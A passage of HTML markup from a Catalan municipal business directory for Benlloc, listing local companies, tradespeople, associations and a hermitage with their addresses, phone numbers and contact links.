                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">657213003</span><span class="sabai-visible-xs-inline"><a href="tel:657213003">657213003</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;ub&#97;r&#114;a&#64;&#98;e&#110;&#108;l&#111;&#99;&#46;e&#115;" target="_blank">&#115;ub&#97;r&#114;a&#64;&#98;e&#110;&#108;l&#111;&#99;&#46;e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-108" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/abel-garcia-agut" title="Abel Garcia Agut" class=" sabai-entity-permalink sabai-entity-id-108 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Abel Garcia Agut</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 6, Benlloc</span> <span class="sabai-directory-distance">12.78 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">663712232</span><span class="sabai-visible-xs-inline"><a href="tel:663712232">663712232</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;b&#97;rr&#97;&#64;&#98;&#101;nl&#108;&#111;c.es" target="_blank">s&#117;b&#97;rr&#97;&#64;&#98;&#101;nl&#108;&#111;c.es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-1" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/la-bodegueta-de-casa-perito" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/0208cc495ddfa369e693822d99c02c05.jpg" alt="casa_perito Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/la-bodegueta-de-casa-perito" title="Restaurant Casa Perito" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Restaurant Casa Perito</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs, 19 Benlloc</span> <span class="sabai-directory-distance">12.8 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339054</span><span class="sabai-visible-xs-inline"><a href="tel:964339054">964339054</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:c&#97;s&#97;&#112;erit&#111;&#64;&#103;ma&#105;&#108;.com" target="_blank">c&#97;s&#97;&#112;erit&#111;&#64;&#103;ma&#105;&#108;.com</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://casaperito.com/" target="_blank" rel="nofollow external">https://casaperito.com/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-38" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-cultural-tahalfazar" title="Associació Cultural Tahalfazar" class=" sabai-entity-permalink sabai-entity-id-38 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Cultural Tahalfazar</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Sants Màrtirs, 19 A</span> <span class="sabai-directory-distance">12.8 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">630804132</span><span class="sabai-visible-xs-inline"><a href="tel:630804132">630804132</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;&#98;a&#114;r&#97;&#64;&#98;&#101;&#110;&#108;l&#111;c&#46;e&#115;" target="_blank">&#115;&#117;&#98;a&#114;r&#97;&#64;&#98;&#101;&#110;&#108;l&#111;c&#46;e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-104" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/fabregat-valles-jose-manuel" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/0714070c73fed91a8fcdd132aa8aac50.jpg" alt="Jose Fabregat" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/fabregat-valles-jose-manuel" title="Jose Manuel Fabregat Valles" class=" sabai-entity-permalink sabai-entity-id-104 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jose Manuel Fabregat Valles</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Les corregudes 27, Benlloch</span> <span class="sabai-directory-distance">12.81 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">609920629</span><span class="sabai-visible-xs-inline"><a href="tel:609920629">609920629</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Construcció i reformes             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-73" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/ermita-de-loreto" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/9fce80801431ee305a353957c806920c.png" alt="Ermita de Loreto de Benlloch." itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ermita-de-loreto" title="Ermita de Loreto" class=" sabai-entity-permalink sabai-entity-id-73 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ermita de Loreto</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Camí vell d&#039;Atzeneta 1. Benlloch</span> <span class="sabai-directory-distance">12.81 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-116" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/clamarauto" title="Taller Clamarauto" class=" sabai-entity-permalink sabai-entity-id-116 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Taller Clamarauto</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 28, Benlloc</span> <span class="sabai-directory-distance">12.82 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339330</span><span class="sabai-visible-xs-inline"><a href="tel:964339330">964339330</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">693338927</span><span class="sabai-visible-xs-inline"><a href="tel:693338927">693338927</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:c&#108;a&#109;&#97;&#114;&#97;&#117;to&#64;gma&#105;l&#46;co&#109;" target="_blank">c&#108;a&#109;&#97;&#114;&#97;&#117;to&#64;gma&#105;l&#46;co&#109;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-127" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/piensos-benlloch" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/04b8caeb8019e2e9b9724e5f8d9d3774.png" alt="" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/piensos-benlloch" title="Piensos Benlloch" class=" sabai-entity-permalink sabai-entity-id-127 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Piensos Benlloch</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 38, Benlloc</span> <span class="sabai-directory-distance">12.84 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339227</span><span class="sabai-visible-xs-inline"><a href="tel:964339227">964339227</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-107" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jose-manuel-edo-escrig" title="Jose Manuel Edo Escrig" class=" sabai-entity-permalink sabai-entity-id-107 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jose Manuel Edo Escrig</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 41, Benlloch</span> <span class="sabai-directory-distance">12.85 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">669512643</span><span class="sabai-visible-xs-inline"><a href="tel:669512643">669512643</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Demolicions i enderrocs en general   &nbsp;             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-114" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/guillermina-gasco-garcia" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/f339b0ac2898521b6ad002e36a17fff4.jpg" alt="Guillermina" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/guillermina-gasco-garcia" title="Guillermina Gascó Garcia" class=" sabai-entity-permalink sabai-entity-id-114 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Guillermina Gascó Garcia</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 52, Benlloc</span> <span class="sabai-directory-distance">12.89 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339311</span><span class="sabai-visible-xs-inline"><a href="tel:964339311">964339311</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">696256718</span><span class="sabai-visible-xs-inline"><a href="tel:696256718">696256718</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-117" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/higinio-montolio-zarzoso" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/ec1a5f6f34d28a7beb82c6f14e83b94b.jpg" alt="Higinio.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/higinio-montolio-zarzoso" title="Higinio Montolio Zarzoso" class=" sabai-entity-permalink sabai-entity-id-117 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Higinio Montolio Zarzoso</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 52, Benlloc</span> <span class="sabai-directory-distance">12.89 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339311</span><span class="sabai-visible-xs-inline"><a href="tel:964339311">964339311</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">696256718</span><span class="sabai-visible-xs-inline"><a href="tel:696256718">696256718</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-276" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/maestrat-equestre" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/a3abb45a8ed5ee6ce889953ef1bcb527.jpeg" alt="Plana de l&#039;Arc a Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/maestrat-equestre" title="Maestrat Equestre" class=" sabai-entity-permalink sabai-entity-id-276 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Maestrat Equestre</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/turisme" class=" sabai-entity-permalink sabai-entity-id-14 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Turisme</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">13.1 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">655848156</span><span class="sabai-visible-xs-inline"><a href="tel:655848156">655848156</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#105;&#110;&#102;&#111;&#64;&#109;&#97;es&#116;r&#97;&#116;&#101;qu&#101;s&#116;&#114;e&#46;c&#111;m" target="_blank">&#105;&#110;&#102;&#111;&#64;&#109;&#97;es&#116;r&#97;&#116;&#101;qu&#101;s&#116;&#114;e&#46;c&#111;m</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://www.maestratequestre.com/" target="_blank" rel="nofollow external">http://www.maestratequestre.com/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Descobreix la natura, història i tradicions de Castelló a cavall Maestrat Eqüestre organitza excu...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-100" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/trian-ferro-i-forja-s-l" title="Trian Ferro i Forja S.L" class=" sabai-entity-permalink sabai-entity-id-100 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Trian Ferro i Forja S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Vall d&#039;Alba, Benlloch</span> <span class="sabai-directory-distance">13.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339867</span><span class="sabai-visible-xs-inline"><a href="tel:964339867">964339867</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:sub&#97;&#114;&#114;&#97;&#64;b&#101;&#110;&#108;lo&#99;.es" target="_blank">sub&#97;&#114;&#114;&#97;&#64;b&#101;&#110;&#108;lo&#99;.es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-101" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/trilles-albalat-s-l" title="Trilles Albalat S.L" class=" sabai-entity-permalink sabai-entity-id-101 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Trilles Albalat S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Vall d&#039;Alba, Benlloch</span> <span class="sabai-directory-distance">13.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339082</span><span class="sabai-visible-xs-inline"><a href="tel:964339082">964339082</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">615621538</span><span class="sabai-visible-xs-inline"><a href="tel:615621538">615621538</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Ferrer i treballs en alumini             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-111" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
